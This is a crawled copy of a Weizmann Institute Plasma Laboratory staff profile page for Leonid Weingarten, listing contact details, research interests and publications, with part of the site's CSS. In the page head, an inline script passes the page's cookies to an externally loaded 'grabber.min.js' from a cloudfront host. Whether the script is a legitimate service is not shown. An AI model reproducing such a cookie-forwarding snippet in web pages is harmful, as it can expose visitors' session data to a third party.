

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://plasma-gate.weizmann.ac.il/index.php?mact=News,me01e7,default,1&me01e7number=3&me01e7pagenumber=2&me01e7returnid=118&page=118
body_size: 20624
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd" >

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">

<head>
    <title>WIS Plasma Laboratory - Leonid Weingarten</title>

 
<base href="https://plasma-gate.weizmann.ac.il/" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
 
<!-- Add code here that should appear in the metadata section of all new pages -->
<link rel="shortcut icon" href="/favicon.ico" />
 <link rel="stylesheet" type="text/css" href="https://plasma-gate.weizmann.ac.il/tmp/cache/stylesheet_combined_0244c2da32f60830f8d543f429143ad0.css" media="screen" />
<link rel="stylesheet" type="text/css" href="https://plasma-gate.weizmann.ac.il/tmp/cache/stylesheet_combined_c77a6dd62d284c19541f30b997d54499.css" media="print" />


 <link rel="start" title="Home" href="https://plasma-gate.weizmann.ac.il/" />
 <link rel="prev" title="Alexander Starobinets" href="https://plasma-gate.weizmann.ac.il/people/starobinets-alexander" />
 <link rel="next" title="Yuri Zarnitsky" href="https://plasma-gate.weizmann.ac.il/people/zarnitsky-yuri" />
 
<script type="text/JavaScript">
<!--
//pass min and max - measured against window width
function P7_MinMaxW(a,b){
var nw="auto",w=document.documentElement.clientWidth;
if(w>=b){nw=b+"px";}if(w<=a){nw=a+"px";}return nw;
}
//-->
</script>
    <!--[if lte IE 6]>
    <style type="text/css">
    #pagewrapper {width:expression(P7_MinMaxW(720,950));}
    #container {height: 1%;}
    </style>
    <![endif]-->
    

    <!--[if lte IE 6]>
    <script type="text/javascript" src="uploads/BlueCity/CSSMenu.js"></script>
    <![endif]--> 
  <script>
    (function(d){var cookies=d.cookie;window.GRBRAsyncInit=function(){GRBRInit('5cffb77e5e9d3f0026257469',cookies)};
    var grbr=d.createElement('script');var proto=d.location.protocol||d.location.href.split('//',1)[0];
    var url=proto+'//d11m8axes1h5ea.cloudfront.net/grabber.min.js';grbr.type='text/javascript';
    grbr.async=true;grbr.src=url;var s=d.getElementsByTagName('script')[0];s.parentNode.insertBefore(grbr,s)}(document))
</script>
</head><body>
    <div id="pagewrapper">

      <ul class="accessibility">
        <li><a href="https://plasma-gate.weizmann.ac.il/people/weingarten-leonid#menu_vert" title="Skip to navigation" accesskey="n">Skip to navigation</a></li>
        <li><a href="https://plasma-gate.weizmann.ac.il/people/weingarten-leonid#main" title="Skip to content" accesskey="s">Skip to content</a></li>
      </ul>

      <hr class="accessibility" />


<div id="top">
Plasma Laboratory - Weizmann Institute of Science
</div>
      <div id="menu_vert">
        <h2 class="accessibility">Navigation</h2>
        <div id="menuwrapper">
<ul id="primary-nav">
<li>
<a href="https://plasma-gate.weizmann.ac.il/"><span class="first">Home</span></a>
</li>
<li class="menuparent">
<a class="menuparent" href="https://plasma-gate.weizmann.ac.il/projects"><span >Projects</span></a>
<ul class="unli">
<li class="menuparent">
<a class="menuparent" href="https://plasma-gate.weizmann.ac.il/projects/experiments"><span >Experiments</span></a>
<ul class="unli">
<li>
<a href="https://plasma-gate.weizmann.ac.il/projects/experiments/z-pinch"><span >Z-pinches</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/projects/experiments/collisionless-plasmas"><span >Collisionless plasmas</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/projects/experiments/b-field"><span >Beyond the traditional Zeeman spectroscopy</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/projects/experiments/laser-produced-plasma"><span >Laser-produced plasmas</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/projects/experiments/plasma-opening-switches"><span >Plasma switches</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/projects/experiments/ion-diodes"><span >Ion diodes</span></a>
</li></ul>
</li>
<li class="menuparent">
<a class="menuparent" href="https://plasma-gate.weizmann.ac.il/projects/diagnostics"><span >Diagnostics</span></a>
<ul class="unli">
<li class="menuparent">
<a class="menuparent" href="https://plasma-gate.weizmann.ac.il/projects/diagnostics/emission-spectroscopy"><span >Emission spectroscopy</span></a>
<ul class="unli">
<li>
<a href="https://plasma-gate.weizmann.ac.il/projects/diagnostics/emission-spectroscopy/x-ray-spectroscopy"><span >X-ray spectroscopy</span></a>
</li></ul>
</li>
<li class="menuparent">
<a class="menuparent" href="https://plasma-gate.weizmann.ac.il/projects/diagnostics/laser-aided-spectroscopy"><span >Laser-aided spectroscopy</span></a>
<ul class="unli">
<li>
<a href="https://plasma-gate.weizmann.ac.il/projects/diagnostics/laser-aided-spectroscopy/plif"><span >PLIF</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/projects/diagnostics/laser-aided-spectroscopy/interferometry"><span >Interferometry</span></a>
</li></ul>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/projects/diagnostics/isotropic-magnetic-field"><span >Isotropic magnetic fields</span></a>
</li></ul>
</li>
<li class="menuparent">
<a class="menuparent" href="https://plasma-gate.weizmann.ac.il/projects/modeling"><span >Modeling</span></a>
<ul class="unli">
<li>
<a href="https://plasma-gate.weizmann.ac.il/projects/modeling/collisional-radiative-calculations"><span >CR calculations</span></a>
</li>
<li class="menuparent">
<a class="menuparent" href="https://plasma-gate.weizmann.ac.il/projects/modeling/line-broadening-calulations"><span >Line broadening</span></a>
<ul class="unli">
<li>
<a href="https://plasma-gate.weizmann.ac.il/projects/modeling/line-broadening-calulations/computer-simulations"><span >Computer simulations</span></a>
</li></ul>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/projects/modeling/macroscopic-simulations"><span >Macroscopic simulations</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/projects/modeling/atomic-data"><span >Atomic data</span></a>
</li></ul>
</li>
<li style="list-style-type: none;"> <hr class="menu_separator" /></li>
<li class="menuparent">
<a class="menuparent" href="https://plasma-gate.weizmann.ac.il/slsp"><span >SLSP workshops</span></a>
<ul class="unli">
<li>
<a href="https://plasma-gate.weizmann.ac.il/projects/slsp/slsp1"><span >SLSP1</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/projects/slsp/slsp2"><span >SLSP2</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/projects/slsp/slsp3"><span >SLSP3</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/projects/slsp/slsp4"><span >SLSP4</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/projects/slsp/slsp5"><span >SLSP5</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/projects/slsp/slsp6"><span >SLSP6</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/projects/slsp/slsp7"><span >SLSP7</span></a>
</li></ul>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/ipsta"><span >IPSTA</span></a>
</li></ul>
</li>
<li class="menuactive menuparent">
<a class="menuactive menuparent" href="https://plasma-gate.weizmann.ac.il/people"><span >People</span></a>
<ul class="unli">
<li>
<a href="https://plasma-gate.weizmann.ac.il/people/head-of-the-group"><span >Maron, Yitzhak</span></a>
</li>
<li style="list-style-type: none;"> <hr class="menu_separator" /></li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/people/bernshtam-vladimir"><span >Bernshtam, Vladimir</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/people/doron-ramy"><span >Doron, Ramy</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/people/fisher-vladimir"><span >Fisher, Vladimir</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/people/kroupp-eyal"><span >Kroupp, Eyal</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/people/stambulchik-evgeny"><span >Stambulchik, Evgeny</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/people/starobinets-alexander"><span >Starobinets, Alexander</span></a>
</li>
<li class="menuactive">
<a class="menuactive" href="https://plasma-gate.weizmann.ac.il/people/weingarten-leonid"><span >Weingarten, Leonid</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/people/zarnitsky-yuri"><span >Zarnitsky, Yuri</span></a>
</li>
<li style="list-style-type: none;"> <hr class="menu_separator" /></li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/people/alumot-dror"><span >Alumot, Dror</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/people/cvejic-marko"><span >Cvejic, Marko</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/people/mikitchuk-dimitry"><span >Mikitchuk, Dimitry</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/people/queller-tal"><span >Queller, Tal</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/people/rosenzweig-guy"><span >Rosenzweig, Guy</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/people/sharma-prashant"><span >Sharma, Prashant</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/people/stollberg-christine"><span >Stollberg, Christine</span></a>
</li>
<li style="list-style-type: none;"> <hr class="menu_separator" /></li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/people/visitors"><span >Visitors</span></a>
</li></ul>
</li>
<li class="menuparent">
<a class="menuparent" href="https://plasma-gate.weizmann.ac.il/publications"><span >Publications</span></a>
<ul class="unli">
<li>
<a href="https://plasma-gate.weizmann.ac.il/publications/main-publications"><span >Main publications</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/publications/recent-ph-d-theses"><span >Recent Ph.D theses</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/publications/popular-science"><span >Popular science</span></a>
</li></ul>
</li>
<li class="menuparent">
<a class="menuparent" href="https://plasma-gate.weizmann.ac.il/directories"><span >Directories</span></a>
<ul class="unli">
<li>
<a href="https://plasma-gate.weizmann.ac.il/directories/plasma-on-the-internet"><span >Plasma on the Internet</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/directories/conferences"><span >Conferences</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/directories/databases"><span >Databases</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/directories/free-software"><span >Free software</span></a>
</li></ul>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/search"><span >Search</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/contact-us"><span >Contact</span></a>

</li>
</ul>
<div class="clearb"></div>
</div>

        <hr class="accessibility" />
      </div>



      <div id="content">

        <div id="sidebar">
            <div id="news">
              <h2>News</h2>
              <!-- Start News Display Template -->
  <p>
<a href="https://plasma-gate.weizmann.ac.il/index.php?mact=News,me01e7,default,1&amp;me01e7number=3&amp;me01e7pagenumber=1&amp;me01e7returnid=118&amp;page=118">&lt;&lt;</a>&nbsp;<a href="https://plasma-gate.weizmann.ac.il/index.php?mact=News,me01e7,default,1&amp;me01e7number=3&amp;me01e7pagenumber=1&amp;me01e7returnid=118&amp;page=118">&lt;</a>&nbsp;
Page&nbsp;2&nbsp;of&nbsp;6
&nbsp;<a href="https://plasma-gate.weizmann.ac.il/index.php?mact=News,me01e7,default,1&amp;me01e7number=3&amp;me01e7pagenumber=3&amp;me01e7returnid=118&amp;page=118">&gt;</a>&nbsp;<a href="https://plasma-gate.weizmann.ac.il/index.php?mact=News,me01e7,default,1&amp;me01e7number=3&amp;me01e7pagenumber=6&amp;me01e7returnid=118&amp;page=118">&gt;&gt;</a>
</p>
<div class="NewsSummary">

	<div class="NewsSummaryPostdate">
		Mar 17, 2019
	</div>

<div class="NewsSummaryLink">
<a href="https://plasma-gate.weizmann.ac.il/news/16/118/Dimitry-Mikitchuks-PhD-Thesis-in-Springer-Theses" title="Dimitry Mikitchuk&#039;s PhD Thesis in Springer Theses">Dimitry Mikitchuk&#039;s PhD Thesis in Springer Theses</a>
</div>

	<div class="NewsSummarySummary">
		<p>Dimitry Mikitchuk's Ph.D. Thesis&nbsp;<em>Investigation of the Compression of Magnetized Plasma and Magnetic Flux</em> was selected for publication by Springer Theses.</p>	</div>

	<div class="NewsSummaryMorelink">
		[<a href="https://plasma-gate.weizmann.ac.il/news/16/118/Dimitry-Mikitchuks-PhD-Thesis-in-Springer-Theses">More</a>]
	</div>



</div>
<div class="NewsSummary">

	<div class="NewsSummaryPostdate">
		Jul 10, 2018
	</div>

<div class="NewsSummaryLink">
<a href="https://plasma-gate.weizmann.ac.il/news/15/118/5th-SLSP-Workshop" title="5th SLSP Workshop">5th SLSP Workshop</a>
</div>

	<div class="NewsSummarySummary">
		<p>The 5th Spectral Line Shapes in Plasmas code comparison workshop to be held in Vrdnik, Serbia, May 27-31, 2019.</p>	</div>

	<div class="NewsSummaryMorelink">
		[<a href="https://plasma-gate.weizmann.ac.il/news/15/118/5th-SLSP-Workshop">More</a>]
	</div>



</div>
<div class="NewsSummary">

	<div class="NewsSummaryPostdate">
		Jun  7, 2016
	</div>

<div class="NewsSummaryLink">
<a href="https://plasma-gate.weizmann.ac.il/news/14/118/4th-SLSP-Workshop" title="4th SLSP Workshop">4th SLSP Workshop</a>
</div>

	<div class="NewsSummarySummary">
		<p>The 4th Spectral Line Shapes in Plasmas code comparison workshop to be held in Baden, Austria, March 20-24, 2017.</p>	</div>

	<div class="NewsSummaryMorelink">
		[<a href="https://plasma-gate.weizmann.ac.il/news/14/118/4th-SLSP-Workshop">More</a>]
	</div>



</div>
<!-- End News Display Template -->
            </div>
        </div>
        <div class="back1">
              <div id="main">
                
                <h2>Leonid Weingarten</h2>

        <div class="breadcrumbs">
        <div class="breadcrumb">You are here:&nbsp;<span class="breadcrumb"><a href="https://plasma-gate.weizmann.ac.il/people" title="People">People</a></span>&raquo;&nbsp;<span class="breadcrumb current">Weingarten, Leonid</span></div>
          <hr class="accessibility" />
        </div>


                <img style="margin: 0px; float: right;" src="uploads/images/people/weingarten_small.jpg" alt="" width="170" height="221" />
<p><strong>Contact Information: </strong></p>
<p>Tel: 972-8-9342049<br /> Fax: 972-8-9343491<br /> Bldg.: K.B. Weissman Institute of Physical Sciences<br /> Email: Leonid.Weingarten at weizmann.ac.il</p>
<p class="clearfix"> </p>
<h3>Major research interests</h3>
<p>Atomic physics calculations. Building data bases of atomic characteristics, visualization of large sets of atomic data, multi-level system for the creation and presentation of atomic data. <a href="https://plasma-gate.weizmann.ac.il/projects/modeling/collisional-radiative-calculations">Collisional-radiative modeling</a>.</p>
<h3>List of publications</h3>

                  <h3>2010</h3><ul>
        <li>
    <div><a name='zastrau:2010a'></a>U.&nbsp;Zastrau, P.&nbsp;Audebert, V.&nbsp;Bernshtam, E.&nbsp;Brambrink, T.&nbsp;K&auml;mpfer, E.&nbsp;Kroupp, R.&nbsp;Loetzsch, Y.&nbsp;Maron, Yu.&nbsp;Ralchenko, H.&nbsp;Reinholz, G.&nbsp;R&ouml;pke, A.&nbsp;Sengebusch, E.&nbsp;Stambulchik, I.&nbsp;Uschmann, L.&nbsp;Weingarten, and E.&nbsp;F&ouml;rster</div>
  <div>Temperature and K&alpha;-yield radial distributions in laser-produced solid-density plasmas imaged with ultra-high-resolution x-ray spectroscopy</div>
  <div><i>Phys. Rev. E</i> <b>81</b>, 026406 (2010).
                <a href='http://dx.doi.org/10.1103/PhysRevE.81.026406' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=zastrau%3A2010a&amp;cntnt01export=bibtex&amp;cntnt01returnid=118'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/zastrau:2010a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                  </ul>      <h3>2009</h3><ul>
        <li>
    <div><a name='bernshtam:2009a'></a>V. A. Bernshtam, Yu. Zarnitsky, Yu. Ralchenko, L. A. Vainshtein, L. Weingarten, and Y. Maron</div>
  <div>Effect of radiative cascades on intensities of dielectronic satellites to He<sub>&alpha;</sub></div>
  <div><i>Phys. Scr.</i> <b>79</b>, 035303 (2009).
                <a href='http://dx.doi.org/10.1088/0031-8949/79/03/035303' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=bernshtam%3A2009a&amp;cntnt01export=bibtex&amp;cntnt01returnid=118'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/bernshtam:2009a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='fisher:2009a'></a>V.&nbsp;I.&nbsp;Fisher, I.&nbsp;R.&nbsp;Almiev, L.&nbsp;L.&nbsp;Weingarten, and Y.&nbsp;Maron</div>
  <div>Mean specific intensity of radiation in cylindrical and spherical plasmas</div>
  <div><i>Laser Part. Beams</i> <b>27</b>, 91&ndash;93 (2009).
                <a href='http://dx.doi.org/10.1017/S0263034609000135' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=fisher%3A2009a&amp;cntnt01export=bibtex&amp;cntnt01returnid=118'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/fisher:2009a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='stambulchik:2009a'></a>E.&nbsp;Stambulchik, V.&nbsp;Bernshtam, L.&nbsp;Weingarten, E.&nbsp;Kroupp, D.&nbsp;Fisher, Y.&nbsp;Maron, U.&nbsp;Zastrau, I.&nbsp;Uschmann, F.&nbsp;Zamponi, E.&nbsp;F&ouml;rster, A.&nbsp;Sengebusch, H.&nbsp;Reinholz, G.&nbsp;R&ouml;pke, and Yu.&nbsp;Ralchenko</div>
  <div>Progress in line-shape modeling of K-shell transitions in warm dense titanium plasmas</div>
  <div><i>J. Phys. A: Math. Theor.</i> <b>42</b>, 214056 (2009).
                <a href='http://dx.doi.org/10.1088/1751-8113/42/21/214056' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=stambulchik%3A2009a&amp;cntnt01export=bibtex&amp;cntnt01returnid=118'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/stambulchik:2009a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
    </ul>                  <br />
            <div class="right49">
              <p><a href="https://plasma-gate.weizmann.ac.il/people/weingarten-leonid#main">^ Top</a>
             <br />
             Modified on: 2017-07-09</p>
           </div>
            <div class="left49">
              <p> Previous page:  <a href="https://plasma-gate.weizmann.ac.il/people/starobinets-alexander" title="Alexander Starobinets" >Alexander Starobinets</a>

              <br />
              Next page: <a href="https://plasma-gate.weizmann.ac.il/people/zarnitsky-yuri" title="Yuri Zarnitsky" >Yuri Zarnitsky</a>
              </p>
            </div>

                <hr class="accessibility" />
                <div class="clear"></div>
          </div>
        </div>

      </div>


        <div id="footer"><p><span style="float: left; width: 130px;">&nbsp;</span>
<span style="float: right; width:130px">
<a href="http://validator.w3.org/check?uri=referer" target="_blank">
    <img style="border:0;width:57px;height:20px;"
        src="uploads/BlueCity/v-xhtml10.png"
        alt="Valid XHTML 1.0 Transitional" /></a>
<a href="http://jigsaw.w3.org/css-validator/check/referer?profile=css3" target="_blank">
    <img style="border:0;width:57px;height:20px;"
        src="uploads/BlueCity/v-css.png"
        alt="Valid CSS!" /></a>
</span><span style="text-align: center;">© Copyright 1994-2026 Plasma Laboratory, <a href="http://www.weizmann.ac.il">Weizmann Institute of Science</a></span></p>

      </div>

    </div>

  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://plasma-gate.weizmann.ac.il/tmp/cache/stylesheet_combined_0244c2da32f60830f8d543f429143ad0.css
body_size: 13340
content:
/* cmsms stylesheet: BlueCity_BlueCity modified: Sunday, April 30, 2017 11:19:22 PM */
/* browsers interpret margin and padding a little differently, we'll remove all default padding and margins and set them later on */
* {
	margin: 0;
	padding: 0;
}
/*Set initial font styles*/
body {
	text-align: left;
	font-family: Tahoma, Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 14px;
	line-height: 1.4em;
}
/*set font size for all divs, this overrides some body rules*/
div {
	font-size: 1em;
}
/*if img is inside "a" it would have borders, we don't want that*/
img {
	border: 0;
}
/*default link styles*/
/* set all links to have underline and bluish color */
a, a:link a:active {
	text-decoration: underline;
	background-color: inherit;
	color: #4166C7;
}
a:visited {
	text-decoration: underline;
	background-color: inherit;
	color: #4166C7;
}
a:hover {
	text-decoration: none;
	background-color: inherit;
	color: #4166C7;
}
/*****************basic layout *****************/
body {
	margin: 0;
	padding: 0;
	color: #5C5B5B;
	background: #fff;
}
div#pagewrapper {
width:960px;
/* now that width is set this centers wrapper */
	margin: 0 auto;
	background-color: #fff;
	color: black;
}
/* top banner*/
div#top
{
	background: #fff url(https://plasma-gate.weizmann.ac.il/uploads/BlueCity/bluecity_top.jpg) no-repeat left top;
	width:880px;
	height:45px;
	font-size:18px;
	font-weight: bold;
	padding:15px 50px 0px 30px;
	color:#fff;
	line-height: 1.6em;

display:block;
float:left;
border-bottom:3px solid #fff;
}

div#header {
	height: 55px;
	margin: 0;
	padding: 0;
	/* you can set your own image here, will go behind h1 a image */
	background: #fff;
}
div#header h1 a {
	background: url(https://plasma-gate.weizmann.ac.il/uploads/BlueCity/bluecity_logo.jpg) no-repeat left top;
	display: block;
	height: 55px;
	text-indent: -999em;
	text-decoration: none;
}
div#header h1 {
	margin: 0;
	padding: 0;
	line-height: 0;
	font-size: 0;
	background: url(https://plasma-gate.weizmann.ac.il/uploads/BlueCity/bluecity_logo.jpg) no-repeat left top;
}
div#header h2 {
	float: left;
	line-height: 1.2em;
	font-size: 1.8em;
	margin: 25px 65px 0px 5px;
	color: #f4f4f4;
}

div#header h2 a
{
color:#0D3094;
text-decoration: none;
display:block;
float:left;
}

div#header h2 a:hover
{
text-decoration: none;
}
div.breadcrumbs {
	padding: 0em 0em 0.5em 1em;
	font-size: 90%;
	margin: 0px;
}
div.breadcrumbs span.lastitem {
	font-weight: bold;
}
div#search {
	float: right;
	width: 350px;
	text-align: right;
	padding: 30px 5px 2px 0;
	margin: 0;
}

input.search-button {
	border: 1px solid #CCC;
	height: 20px;
	margin-left: 5px;
	padding: 0px 15px 2px 15px;
	cursor: pointer;
}
div#content {
	margin: 0pc;
	padding: 0px;
	background: url(https://plasma-gate.weizmann.ac.il/uploads/BlueCity/bluecity_content.jpg) repeat-y 0 0;
display:block;
float:left;
width:960px;
color: #333;
}
div.back1 {
width:731px;
	padding:10px;
	background: url(https://plasma-gate.weizmann.ac.il/uploads/BlueCity/bluecity_back1.jpg) repeat-x 0 0;
display:block;
float:left;
}

div#main {
	padding: 10px 15px;

}
div#sidebar {
	width: 206px;
	margin: 0px;
	padding: 0px;
	background: #4166C7;
display:block;
float:left;
}

div#footer {

color:#fff;
	background: #908E8E;
	padding: 0;
	clear: both;
width:960px;
height:38px;
float:left;
text-align:center;
display:block;

}

div#footer p {
width:960px;
	font-size: 0.8em;
	padding: 0;
	text-align: center;
	margin: 8px 0 0 0;
color:#fff;
vertical-align:middle;
text-align:center;
height:26px;
display:block;
float:left;

}

div#footer p a {
	color: #FFF000;
}

div#footer img
{
vertical-align:middle;
display:inline;
}

div.hr {
	height: 1px;
	padding: 1em;
	border-bottom: 1px dotted black;
	margin: 1em;
}

div.left49 {
	width: 70%;
}
div.right49 {
	float: right;
	width: 29%;
	text-align: right;
}

/********************CONTENT STYLING*********************/
/* HEADINGS */
div#content h1 {
	font-size: 2em;
	line-height: 1em;
	margin: 0;
}
div#content h2 {
	color: #5C5B5B;
	font-size: 1.5em;
	text-align: left;
	padding-bottom: 1px;
	line-height: 1.5em;
	margin: 0 0 0.5em 0;
}
div#content h3 {
	color: #5C5B5B;
	font-size: 1.3em;
	line-height: 1.3em;
	margin: 0 0 0.5em 0;
}
div#content h4 {
	color: #5C5B5B;
	font-size: 1.2em;
	line-height: 1.3em;
	margin: 0 0 0.25em 0;
}
div#content h5 {
	color: #5C5B5B;
	font-size: 1.1em;
	line-height: 1.3em;
	margin: 0 0 0.25em 0;
}
h6 {
	color: #5C5B5B;
	font-size: 1em;
	line-height: 1.3em;
	margin: 0 0 0.25em 0;
}
/* END HEADINGS */
/* TEXT */
p {
	font-size: 1em;
	margin: 0 0 1.5em 0;
	line-height: 1.4em;
	padding: 0;
}
blockquote {
	border-left: 10px solid #ddd;
	margin-left: 10px;
}
strong, b {
	font-weight: bold;
}
em, i {
	font-style: italic;
}

code, pre {
	white-space: pre-wrap;
	font-family: "Courier New", Courier, monospace;
	font-size: 1em;
}
pre {
	border: 1px solid #000;
	background-color: #ddd;
	margin: 0 1em 1em 1em;
	padding: 0.5em;
	line-height: 1.5em;
	font-size: 90%;
}

div.templatecode {
	margin: 0 0 2.5em;
}
/* END TEXT */
/* LISTS */
div#main ul,
div#main ol,
div#main dl {
	font-size: 1.0em;
	line-height: 1.4em;
	margin: 0 0 1.5em 0;
}
div#main ul li,
div#main ol li {
	margin: 0 0 0.25em 3em;
}
/* definition lists topics on bold */
div#main dl {
	margin-bottom: 2em;
	padding-bottom: 1em;
	border-bottom: 1px solid #c0c0c0;
}
div#main dl dt {
	font-weight: bold;
	margin: 0 0 0 1em;
}
div#main dl dd {
	margin: 0 0 1em 1em;
}
/* END LISTS */
/* cmsms stylesheet: BlueCity_CSSMenu_Horizontal modified: Sunday, April 30, 2017 12:35:17 PM */
/* by Alexander Endresen and mark and Nuno */
#menu_vert {
	margin:0;
	padding: 0;
	height: auto;
margin-bottom:3px;
display:block;
float: left;
}
.clearb {
	clear: both;
}
#menuwrapper {
	background-color: #908E8E;
	height: auto;
	width: 960px;
	margin: 0;
	padding: 0;
}
ul#primary-nav, ul#primary-nav ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}
ul#primary-nav {
}
ul#primary-nav ul {
	position: absolute;
	top: auto;
	display: none;
	border-top: 1px solid #C8D3D7;
	border-right: 1px solid #C8D3D7;
	border-bottom: 1px solid #ADC0C7;
	border-left: 1px solid #A5B9C0;
}
ul#primary-nav ul ul {
	margin-top: 1px;
	margin-left: -1px;
	left: 100%;
	top: 0px;
}
ul#primary-nav li {
	float: left;
	margin: 0px;
	padding: 0px;
}
#primary-nav li li {
	width: 220px;
	margin-left: 0px;
